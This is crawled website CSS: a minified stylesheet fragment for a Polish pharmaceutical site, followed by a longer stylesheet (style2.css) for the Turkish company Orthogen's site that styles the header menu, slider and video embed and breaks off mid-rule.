.container .row .navigation-container .navigation-content{overflow:visible;height:auto;padding-bottom:0}#header .container .row .navigation-container .navigation-content .navigation-wrapper{height:auto!important;top:0}#header .container .row .navigation-container
.navigation-content .navigation-wrapper .navigation{position:relative;margin-top:31px;margin-bottom:0;top:0}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul{display:flex;background:#f2f2f2}#header
.container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li{float:left;width:auto;margin-left:0;margin-right:0;text-align:center;position:relative;flex:1 1 auto}#header .container .row .navigation-container .navigation-content
.navigation-wrapper .navigation>li>ul li a{border-bottom:2px solid #e6e6e6;position:relative;z-index:11;background:#f2f2f2}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul
li a.with-children:before{content:'';display:block;position:absolute;left:50%;margin-left:-8px;bottom:-19px;width:0;height:0;border:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;opacity:0;visibility:hidden;-webkit-transform:translateY(-9px);-ms-transform:translateY(-9px);transform:translateY(-9px)}#header
.container .row .navigation-container .languages,#header .container .row .navigation-container .search{display:none}#header .container .row .desktop .languages,#header .container .row .desktop .search{display:block}#header .container .row .search{position:relative;top:51px;float:right;width:315px;margin-left:0;margin-right:0;border:0;border-right:1px
solid #d5d5d5;border-bottom:1px solid #d5d5d5}#header .container .row .languages{position:relative;top:51px;float:right;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;width:110px;margin-left:25px;margin-right:0}#header .container .row
.search{width:335px}#header .container .row .search input{left:0;top:0;font-size:14px;font-size:1.4rem}#main-slider{margin-top:0}}#main-slider .container .row{height:auto}#main-slider .container .row .slide:not(:nth-of-type(1)){display:none}#main-slider
.container .row>div{position:relative}#main-slider .container .row>div:after,#main-slider .container .row>div:before{content:"";display:table;clear:both}#main-slider .container .row>div .slider-left{max-width:100%;position:relative;z-index:2;top:0;left:0;padding-left:20px;padding-right:20px}#main-slider
.container .row>div .slider-left h2{font-size:30px;font-size:3rem;color:#054479;margin:30px 0;letter-spacing:-.025em;font-weight:600;text-align:center;line-height:1.14286}#main-slider .container .row>div .slider-left div{color:#054479;font-family:Open
Sans;font-weight:300;font-size:14px;font-size:1.4rem}#main-slider .container .row>div .slider-left a{display:block;min-width:250px;max-width:350px;min-height:45px;background:#0c70cb;color:#fff;font-weight:500;line-height:1.25;padding:13px 43px 12px 12px;position:relative;margin:40px
auto}#main-slider .container .row>div .slider-left a:after{content:"";position:absolute;top:50%;right:20px;display:block;background-image:url(https://polskilek.pl/img/svg/white.svg);background-repeat:no-repeat;background-size:100% 100%;width:9px;height:13px;margin-top:-7px}#main-slider
.container .row>div .slider-100{width:100%;position:relative}#main-slider .container .row>div .slider-100 .mask{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:40%;background:rgba(255,255,255,0);background:-moz-linear-gradient(top,rgba(255,255,255,0)
0,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-o-linear-gradient(top,rgba(255,255,255,0)
0,#fff 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}#main-slider .container .row>div .slider-100 img{max-width:100%}#main-slider .container .row>div .slide{z-index:8!important}#main-brands
.container .row>div{max-width:320px;margin:auto}@media (min-width:768px){#main-slider .container .row>div .slider-100{width:67.5%;margin-left:32.5%}#main-slider .container .row>div .slider-100 .mask{height:100%;width:30%;background-image:-webkit-linear-gradient(left,#fff
0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,#fff 0,rgba(255,255,255,0) 100%)}#main-slider .container .row>div .slider-left{max-width:50%;position:absolute;z-index:2;top:50%;left:0;transform:translateY(-50%)}#main-slider .container
.row>div .slider-left h2{text-align:left}#main-slider .container .row>div .slider-left a{margin-left:0}#main-brands .container .row>div{max-width:100%;margin:auto}}#bottom .container .row h4{font-size:30px;font-size:3rem;color:#fff;font-weight:600;margin-top:45px;margin-bottom:25px;display:none}#bottom
.container .row ul{list-style-type:none;padding-left:14px;margin-top:0}#bottom .container .row ul li{padding-bottom:23px;position:relative}#bottom .container .row ul li a{color:#fff;font-size:14px;font-size:1.4rem;line-height:22px;display:inline;border-bottom:1px
solid #0c70cb}#bottom .container .row ul li:before{display:table;position:absolute;top:6px;left:-12px;content:"";background-image:url(https://polskilek.pl/img/svg/white.svg);background-repeat:no-repeat;background-size:5px 8px;width:5px;height:8px}#bottom
.container .row>div:nth-of-type(1){display:none;min-height:415px;background:#0c70cb;padding-right:50px;padding-right:85px}#bottom .container .row>div:nth-of-type(1) a{font-weight:400}#bottom .container .row>div:nth-of-type(2){display:none;min-height:340px;margin-top:35px;background:#0c70cb;border-right:1px
solid #fff;padding-top:70px;padding-right:85px}#bottom .container .row>div:nth-of-type(2) a{font-weight:400}#bottom .container .row>div:nth-of-type(3)>ul>li>a{display:none}#bottom .container .row>div:nth-of-type(3)>ul>li a{font-weight:500}@media (min-width:768px){#bottom
.container .row h4{display:block}}@media (min-width:992px){#main-slider .container .row>div .slider-left h2{font-size:42px;font-size:4.2rem}#main-slider .container .row>div .slider-left div{font-size:16px;font-size:1.6rem}#bottom .container .row>div:nth-of-type(1){display:block;padding-right:50px;width:210px!important}#bottom
.container .row>div:nth-of-type(2){display:block;padding-right:50px;width:220px!important}}@media (min-width:1200px){#bottom .container .row h4{margin-top:55px;margin-bottom:27px}#bottom .container .row>div:nth-of-type(1){padding-right:15px;width:245px!important}#bottom
.container .row>div:nth-of-type(2){padding-right:15px;width:245px!important;padding-top:83px}} @media (min-width:992px) { #header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li>div:not(.megamenu) {opacity:0;visibility:hidden}
} .bx-controls {display:none}

--- FILE ---
content_type: text/css
request_url: https://www.orthogen.com.tr/assets/frontend/css/style2.css
body_size: 19694
content:
@charset "UTF-8";

/*$claretred			 	:	#5e1e26;*/

html {
    min-height: 100%;
    min-width: 100%;
}

body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0 !important;
    min-height: 100%;
    min-width: 100%;
    background: #f2f8f8 url(../images/bg.jpg) no-repeat top center;
    background-size: cover;
}

*::selection {
    background: #000000;
    color: #ffffff;
}


/*************************reset-erd*************************/

h1,
h2,
h3,
h4,
h5,
h6,
th,
p,
label,
figure {
    font-weight: normal;
    margin: 0;
}

a {
    text-decoration: none !important;
}

ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

input,
select,
textarea,
button,
a {
    outline: none !important;
    border: none;
}

select {
    -webkit-appearance: none;
}

input,
select,
textarea {
    background: #ffffff;
    border-radius: 0;
}

i {
    display: inline-block;
    vertical-align: middle;
}

nav {
    background: none;
    border: none;
    margin: 0;
    min-height: auto !important;
}

nav button.navbar-toggle {
    background: none !important;
    border: none !important;
}

.navbar-collapse {
    border: none !important;
    box-shadow: 0 0 0 0 !important;
    padding: 0;
}

.navbar-brand {
    padding: 0;
    height: auto;
}

.dropdown button {
    box-shadow: 0 0 0 0 !important;
}


/*************************reset-erd*************************/

@font-face {
    font-family: "icomoon";
    src: url("../fonts/icomoon.eot?2qdqmp");
    src: url("../fonts/icomoon.eot?2qdqmp#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?2qdqmp") format("truetype"), url("../fonts/icomoon.woff?2qdqmp") format("woff"), url("../fonts/icomoon.svg?2qdqmp#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
    font-family: "DINPro-Black";
    src: url("../fonts/DINPro-Black.eot");
    src: url("../fonts/DINPro-Black.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro-Black.woff2") format("woff2"), url("../fonts/DINPro-Black.woff") format("woff"), url("../fonts/DINPro-Black.ttf") format("truetype"), url("../fonts/DINPro-Black.svg#DINPro-Black") format("svg");
}

@font-face {
    font-family: "DINPro-Bold";
    src: url("../fonts/DINPro-Bold.eot");
    src: url("../fonts/DINPro-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro-Bold.woff2") format("woff2"), url("../fonts/DINPro-Bold.woff") format("woff"), url("../fonts/DINPro-Bold.ttf") format("truetype"), url("../fonts/DINPro-Bold.svg#DINPro-Bold") format("svg");
}

@font-face {
    font-family: "DINPro-Medium";
    src: url("../fonts/DINPro-Medium.eot");
    src: url("../fonts/DINPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro-Medium.woff2") format("woff2"), url("../fonts/DINPro-Medium.woff") format("woff"), url("../fonts/DINPro-Medium.ttf") format("truetype"), url("../fonts/DINPro-Medium.svg#DINPro-Medium") format("svg");
}

@font-face {
    font-family: "DINPro-Regular";
    src: url("../fonts/DINPro-Regular.eot");
    src: url("../fonts/DINPro-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro-Regular.woff2") format("woff2"), url("../fonts/DINPro-Regular.woff") format("woff"), url("../fonts/DINPro-Regular.ttf") format("truetype"), url("../fonts/DINPro-Regular.svg#DINPro-Regular") format("svg");
}

@font-face {
    font-family: "DINPro-Light";
    src: url("../fonts/DINPro-Light.eot");
    src: url("../fonts/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro-Light.woff") format("woff"), url("../fonts/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro-Light.svg#DINPro-Light") format("svg");
}

.fancybox-bg {
    background: rgba(0, 0, 0, 0.9);
}

.dropdown-backdrop {
    display: none;
}


/**********************991menu***********************/

@media (max-width:1050px) {
    header {
        height: auto;
        min-width: 320px;
    }
    .navbar-header {
        float: none;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
        max-width: 100% !important;
    }
    .navbar-collapse.collapse {
        display: none !important;
        overflow-y: auto !important;
    }
    .navbar-nav {
        float: none !important;
        margin: 0;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .navbar-text {
        float: none;
        margin: 15px 0;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
    }
    .collapsing {
        overflow: hidden !important;
    }
}


/**********************991menu***********************/


/**********************carousel-fade***********************/

.carousel-fade .carousel-inner .item {
    transition-property: opacity;
}

.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    opacity: 0;
}

.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    transform: translate3d(0, 0, 0);
}

.carousel-fade .carousel-control {
    z-index: 2;
}


/**********************carousel-fade***********************/

.backg {
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-size: cover !important;
}

.navbar-inverse {
    border: none;
    border-radius: 0;
    background: none;
    margin: 0;
}

.navbar-inverse button.navbar-toggle {
    margin: 0;
}

.navbar-inverse li.active a {
    background: none !important;
}

.center {
    max-width: 1330px;
    margin: 0 auto;
    padding: 0 15px;
    width: 100%;
}

[class^=icon-],
[class*=" icon-"] {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-shadow: 0 0 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-bottom:before {
    content: "";
}

.icon-linkedin:before {
    content: "";
}

.icon-whatsapp:before {
    content: "";
}

.icon-close:before {
    content: "";
}

.icon-search:before {
    content: "";
}

.icon-checked:before {
    content: "";
}

.icon-phone:before {
    content: "";
}

.icon-arrow-left:before {
    content: "";
}

.icon-arrow-right:before {
    content: "";
}

.icon-instagram:before {
    content: "";
}

.icon-twitter:before {
    content: "";
}

.icon-facebook:before {
    content: "";
}

.center {
    max-width: 1175px;
    margin: 0 auto;
    padding: 0 15px;
    position: relative;
}


/******************************header******************************/

header {
    background: #ffffff;
    position: fixed;
    z-index: 999;
    left: 0;
    width: 100%;
    top: 0;
    box-shadow: 0 0 10px #e8e5e5;
    /*@media ($media_max_1050){padding:0;position:fixed;top:0;width:100%;z-index:999;}*/
}

@media (max-width:1050px) {
    header .center {
        padding: 0;
    }
}

header .navbar-header figure.logo {
    width: 114px;
    height: 75px;
    background: url(../images/svg/logo.svg) no-repeat;
    background-size: cover;
    margin-top: 15px;
}

@media (max-width:1050px) {
    header .navbar-header figure.logo {
        width: 95px;
        height: 65px;
        margin-top: 0;
    }
}

header .navbar-header button.navbar-toggle {
    background: #ffffff !important;
    border-radius: 0;
    padding: 10px;
    margin-top: 14px;
}

header .navbar-header button.navbar-toggle span.icon-bar {
    width: 30px;
    height: 3px;
    background: #0c70cb;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

header .navbar-header button.navbar-toggle span.icon-bar+.icon-bar {
    margin-top: 5px;
}

header .navbar-header button.navbar-toggle span.icon-bar:nth-child(1) {
    transform: rotate(44deg);
    transform-origin: 10% 10%;
}

header .navbar-header button.navbar-toggle span.icon-bar:nth-child(2) {
    opacity: 0;
}

header .navbar-header button.navbar-toggle span.icon-bar:nth-child(3) {
    transform: rotate(-45deg);
    transform-origin: 10% 90%;
}

header .navbar-header button.navbar-toggle.collapsed span.icon-bar:nth-child(1) {
    transform: rotate(0);
}

header .navbar-header button.navbar-toggle.collapsed span.icon-bar:nth-child(2) {
    opacity: 1;
}

header .navbar-header button.navbar-toggle.collapsed span.icon-bar:nth-child(3) {
    transform: rotate(0);
}

@media (max-width:1050px) {
    header .navbar-header {
        padding: 8px 15px;
        border-bottom: 1px solid #f3eeee;
    }
}

header ul.menu>li {
    float: left;
    display: inline-block;
    padding: 45px 16px 39px 16px;
    position: initial;
    /*@media (min-width: 1050px){
  	&:hover{
  		.menu-panel{display: block}
  	}
  }*/
}

header ul.menu>li>a {
    font-family: "DINPro-Medium";
    font-size: 15px;
    color: #0c70cb !important;
    padding: 0;
    position: relative;
    display: block;
}

header ul.menu>li>a:before,
header ul.menu>li>a:after {
    content: "";
    position: absolute;
    bottom: -1px;
    width: 0;
    height: 1px;
    background: #0c70cb;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

header ul.menu>li>a:before {
    left: 0;
}

header ul.menu>li>a:after {
    right: 0;
}

@media (max-width:1050px) {
    header ul.menu>li>a {
        padding: 10px;
        text-align: center;
        color: #5d5757 !important;
    }
}

header ul.menu>li>a i {
    display: none;
}

@media (max-width:767px) {
    header ul.menu>li>a i {
        display: inline-block;
    }
}

header ul.menu>li>a i.icon-arrow-bottom {
    font-size: 14px;
    float: right;
    margin-top: 2px;
}

header ul.menu>li>a i.icon-arrow-bottom:before {
    color: #5d5757;
}

header ul.menu>li.active a {
    color: #0c70cb !important;
}

header ul.menu>li.active a:before,
header ul.menu>li.active a:after {
    width: 50%;
}

header ul.menu>li.active a i:before {
    color: #0c70cb;
}

@media (min-width:1050px) {
    header ul.menu>li:hover a:before,
    header ul.menu>li:hover a:after {
        width: 50%;
    }
}

header ul.menu>li .menu-panel {
    background: #f8f8f8 url(../images/menu-panel-bg.jpg) no-repeat;
    background-size: cover;
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    z-index: 999;
    padding: 40px 45px 47px 45px;
    border: none;
}

header ul.menu>li .menu-panel.products>.row>div:first-child .menu-category {
    float: left;
}

header ul.menu>li .menu-panel.products>.row>div:last-child .menu-category {
    float: right;
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel.products>.row>div {
        width: 100%;
        float: none;
    }
}

header ul.menu>li .menu-panel.benefits>.row>div {
    width: 20%;
}

header ul.menu>li .menu-panel.benefits>.row>div .menu-category {
    margin: 0;
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel.benefits>.row>div .menu-category {
        margin: 0 auto;
    }
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel.benefits>.row>div {
        width: 100%;
    }
}

header ul.menu>li .menu-panel.life-guide .row {
    max-width: 940px;
    margin: 0 auto;
}

header ul.menu>li .menu-panel.life-guide .row>div:first-child .menu-category {
    padding-left: 10px;
}

header ul.menu>li .menu-panel.life-guide .menu-category {
    margin: 0;
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel.life-guide .menu-category {
        margin: 0 auto;
    }
}

header ul.menu>li .menu-panel .menu-category {
    display: table;
    margin: 0 auto;
}

header ul.menu>li .menu-panel .menu-category+.menu-category {
    margin-top: 20px;
}

@media (max-width:767px) {
    header ul.menu>li .menu-panel .menu-category+.menu-category {
        margin-top: 0;
    }
}

header ul.menu>li .menu-panel .menu-category h5 {
    font-family: "DINPro-Bold";
    font-size: 15px;
    color: #0c70cb;
    margin-bottom: 18px;
}

header ul.menu>li .menu-panel .menu-category h3 {
    font-family: "DINPro-Bold";
    font-size: 15px;
    color: #0c70cb;
    margin-bottom: 40px;
    position: relative;
    padding-right: 86px;
    display: table;
}

header ul.menu>li .menu-panel .menu-category h3 a {
    color: #0c70cb;
}

header ul.menu>li .menu-panel .menu-category h3 .category-image {
    position: absolute;
    right: 0;
    top: -23px;
}

header ul.menu>li .menu-panel .menu-category h3 .category-image figure {
    width: 71px;
    height: 71px;
    border-radius: 35px;
    border: 3px solid #0c70cb;
    position: relative;
    overflow: hidden;
}

header ul.menu>li .menu-panel .menu-category h3 .category-image figure:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

header ul.menu>li .menu-panel .menu-category h3 .category-image figure[data-color=green]:before {
    background: #a1d078;
    background: linear-gradient(0deg, rgba(161, 208, 120, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
}

header ul.menu>li .menu-panel .menu-category h3 .category-image figure[data-color=orange]:before {
    background: #f4882a;
    background: linear-gradient(0deg, rgba(244, 136, 42, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
}

header ul.menu>li .menu-panel .menu-category h3 .category-image figure[data-color=blue]:before {
    background: #00588e;
    background: linear-gradient(0deg, rgba(0, 88, 142, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
}

header ul.menu>li .menu-panel .menu-category h3 .category-image figure[data-color=claretred]:before {
    background: #5e1e26;
    background: linear-gradient(0deg, rgba(94, 30, 38, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel .menu-category h3 .category-image figure {
        width: 60px;
        height: 60px;
    }
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel .menu-category h3 .category-image {
        right: auto;
        left: 0;
    }
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel .menu-category h3 {
        padding: 0 0 0 67px;
    }
}

header ul.menu>li .menu-panel .menu-category h6 {
    font-family: "DINPro-Medium";
    font-size: 14px;
    color: #0c70cb;
    margin-bottom: 10px;
}

header ul.menu>li .menu-panel .menu-category ul {
    margin-bottom: 35px;
}

header ul.menu>li .menu-panel .menu-category ul li {
    position: relative;
    padding-left: 10px;
}

header ul.menu>li .menu-panel .menu-category ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2px;
    width: 4px;
    height: 4px;
    background: #414042;
    border-radius: 2px;
}

header ul.menu>li .menu-panel .menu-category ul li:not(:last-child) {
    margin-bottom: 10px;
}

header ul.menu>li .menu-panel .menu-category ul li a {
    font-family: "DINPro-Medium";
    font-size: 12px;
    color: #414042;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

header ul.menu>li .menu-panel .menu-category ul li a:hover {
    padding-left: 5px;
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel .menu-category ul {
        display: table;
        margin: 0 auto 35px auto;
        text-align: left;
    }
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel .menu-category {
        float: none !important;
        text-align: center;
    }
}

@media (max-width:1150px) {
    header ul.menu>li .menu-panel {
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media (max-width:1050px) {
    header ul.menu>li .menu-panel {
        position: initial;
        padding-left: 15px;
        padding-right: 15px;
        padding-bottom: 5px;
        max-height: 300px;
        overflow: auto;
        box-shadow: 0 0 0 0;
    }
}

header ul.menu>li.dropdown-submenu>a {
    background: none !important;
}

header ul.menu>li.dropdown-submenu>a.mobileShow {
    display: none;
}

@media (max-width:1050px) {
    header ul.menu>li.dropdown-submenu>a.mobileShow {
        display: block;
    }
}

@media (max-width:1050px) {
    header ul.menu>li.dropdown-submenu>a.mobileHide {
        display: none;
    }
}

@media (min-width: 1050px) {
    header ul.menu>li.dropdown-submenu:hover .menu-panel {
        display: block;
    }
}

@media (max-width:1050px) {
    header ul.menu>li.dropdown-submenu.open>a {
        box-shadow: 0 3px 8px #f1ecec;
    }
}

@media (max-width:1170px) {
    header ul.menu>li {
        padding: 45px 12px 39px 12px;
    }
}

@media (max-width:1150px) {
    header ul.menu>li {
        padding: 45px 9px 39px 9px;
    }
}

@media (max-width:1050px) {
    header ul.menu>li {
        float: none;
        display: table;
        width: 100%;
        padding: 0;
        border-bottom: 1px solid #f3eeee;
    }
}

@media (max-width:1050px) {
    header ul.menu {
        margin: 0;
    }
}

header ul.navbar-right {
    margin: 43px 0 0 0;
}

header ul.navbar-right li {
    padding: 0 9px;
}

header ul.navbar-right li:first-child {
    padding-left: 0;
}

header ul.navbar-right li:last-child {
    padding-left: 22px;
}

@media (max-width:1150px) {
    header ul.navbar-right li:last-child {
        padding-left: 5px;
    }
}

header ul.navbar-right li:not(:last-child) a {
    background: #0c70cb !important;
    width: 25px;
    height: 25px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

header ul.navbar-right li a {
    padding: 0;
    display: block;
    border-radius: 13px;
    text-align: center;
    line-height: 1.8;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

header ul.navbar-right li a:hover {
    margin-top: -3px;
}

header ul.navbar-right li a i {
    font-size: 14px;
}

header ul.navbar-right li a i:before {
    color: #ffffff;
}

header ul.navbar-right li a i.icon-search {
    font-size: 20px;
}

header ul.navbar-right li a i.icon-search:before {
    color: #1e1e1e;
}

@media (max-width:1150px) {
    header ul.navbar-right li {
        padding: 0 5px;
    }
}

@media (max-width:1050px) {
    header ul.navbar-right li {
        float: left;
        display: inline-block;
        padding: 0 6px;
    }
}

@media (max-width:1050px) {
    header ul.navbar-right {
        margin: 10px auto;
        display: table;
    }
}

header.full {
    height: 100%;
    background: #ffffff;
}


/******************************header******************************/


/******************************slider******************************/

@keyframes backgroundAnimate {
    0% {
        height: 0;
    }
    100% {
        height: 100%;
    }
}

.main-slide {
    margin-bottom: 40px;
    margin-top: 104px;
}

.main-slide div.banner figure {
    height: 361px;
}

.main-slide div.banner img {
    max-width: 100%;
    width: 100%;
}

.main-slide ol.carousel-indicators {
    bottom: auto;
    top: 50%;
    height: auto;
    width: auto;
    right: 50px;
    left: auto;
    transform: translate(0, -50%);
}

@media (max-width:991px) {
    .main-slide ol.carousel-indicators {
        right: 20px;
    }
}

@media (max-width:767px) {
    .main-slide ol.carousel-indicators {
        top: 95px;
    }
}

.main-slide ol.carousel-indicators li {
    width: 15px;
    height: 15px;
    border: none;
    background: #ffffff;
    opacity: 0.5;
    display: block;
    margin: 0 !important;
}

.main-slide ol.carousel-indicators li:not(:last-child) {
    margin-bottom: 8px !important;
}

.main-slide ol.carousel-indicators li.active {
    opacity: 1;
}

.main-slide .slide-title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-blend-mode: multiply;
}

@media (max-width:767px) {
    .main-slide .slide-title {
        position: relative;
        padding-top: 20px;
    }
}

.main-slide .center {
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

.main-slide .title-background {
    max-width: 327px;
    height: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background-color: #00524c;
    mix-blend-mode: multiply;
}

@media (max-width:991px) {
    .main-slide .title-background {
        max-width: 300px;
    }
}

@media (max-width:767px) {
    .main-slide .title-background {
        max-width: inherit;
        left: 15px;
        right: 15px;
        width: auto;
        top: 0;
        height: auto;
    }
}

.main-slide .title-text {
    max-width: 327px;
    height: 100%;
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0 28px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

@media (max-width:767px) {
    .main-slide .title-text div {
        margin: 0 auto;
    }
}

.main-slide .title-text article {
    padding: 0 6px;
}

.main-slide .title-text article h3 {
    font-family: "DINPro-Bold";
    font-size: 40px;
    color: #ffffff;
    opacity: 0;
}

@media (max-width:1500px) {
    .main-slide .title-text article h3 {
        font-size: 35px;
    }
}

@media (max-width:1300px) {
    .main-slide .title-text article h3 {
        font-size: 30px;
    }
}

@media (max-width:991px) {
    .main-slide .title-text article h3 {
        font-size: 25px;
    }
}

@media (max-width:767px) {
    .main-slide .title-text article h3 {
        font-size: 20px;
    }
}

.main-slide .title-text article h6 {
    font-family: "DINPro-Bold";
    font-size: 30px;
    color: #ffffff;
    margin: 40px 0;
    line-height: 1.3;
    opacity: 0;
}

@media (max-width:1500px) {
    .main-slide .title-text article h6 {
        font-size: 25px;
        margin: 25px 0;
    }
}

@media (max-width:1300px) {
    .main-slide .title-text article h6 {
        font-size: 20px;
    }
}

@media (max-width:767px) {
    .main-slide .title-text article h6 {
        font-size: 17px;
    }
}

.main-slide .title-text article p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #eaebeb;
    margin-bottom: 40px;
    opacity: 0;
}

@media (max-width:1500px) {
    .main-slide .title-text article p {
        font-size: 17px;
        margin-bottom: 25px;
    }
}

@media (max-width:767px) {
    .main-slide .title-text article p {
        font-size: 15px;
        margin-bottom: 25px;
    }
}

.main-slide .title-text a {
    display: table;
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #0c70cb;
    padding: 5.5px 3px;
    background: #ffffff;
    border-radius: 9px;
    width: 100%;
    opacity: 0;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:1500px) {
    .main-slide .title-text a {
        font-size: 17px;
    }
}

@media (max-width:767px) {
    .main-slide .title-text a {
        font-size: 15px;
        width: auto;
        margin: 0 auto;
        padding: 5.5px 10px;
    }
}

.main-slide .title-text a:hover {
    padding-left: 15px;
}

.main-slide .title-text h3,
.main-slide .title-text h6,
.main-slide .title-text p,
.main-slide .title-text a {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@media (max-width:991px) {
    .main-slide .title-text {
        max-width: 300px;
    }
}

@media (max-width:767px) {
    .main-slide .title-text {
        top: 50%;
        left: auto;
        right: auto;
        max-width: initial;
        width: auto;
        padding: 20px 15px;
        height: auto;
        position: relative;
    }
}

.main-slide .item.active .title-background {
    -webkit-animation: backgroundAnimate 2s ease-in-out;
    animation: backgroundAnimate 2s ease-in-out;
    animation-fill-mode: forwards;
    animation-duration: 1.4s;
}

.main-slide .item.active .title-text article h3 {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    animation-delay: 1.3s;
}

.main-slide .item.active .title-text article h6 {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
    animation-delay: 1.5s;
}

.main-slide .item.active .title-text article p {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
    animation-delay: 1.8s;
}

.main-slide .item.active .title-text a {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    animation-delay: 2.1s;
}

@media (max-width:1050px) {
    .main-slide {
        margin-top: 82px;
    }
}


/******************************slider******************************/


/******************************main-title******************************/

.main-title {
    margin-bottom: 20px;
}

.main-title h2 {
    font-family: "DINPro-Medium";
    font-size: 40px;
    color: #0c70cb;
    text-align: center;
}

@media (max-width:991px) {
    .main-title h2 {
        font-size: 35px;
    }
}

@media (max-width:767px) {
    .main-title h2 {
        font-size: 26px;
    }
}


/******************************main-title******************************/


/******************************main-youtube******************************/

.youtube iframe {
    width: 100%;
    height: 674px;
}

@media (max-width:1500px) {
    .youtube iframe {
        height: 550px;
    }
}

@media (max-width:991px) {
    .youtube iframe {
        height: 500px;
    }
}

@media (max-width:450px) {
    .youtube iframe {
        height: 340px;
    }
}

.youtube p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #0c70cb;
    max-width: 520px;
    margin: 28px auto 0 auto;
    text-align: center;
}


/******************************main-youtube******************************/


/******************************main-nbl-category******************************/

.main-nbl-category {
    margin: 35px 0 0 0;
}

.main-nbl-category .row {
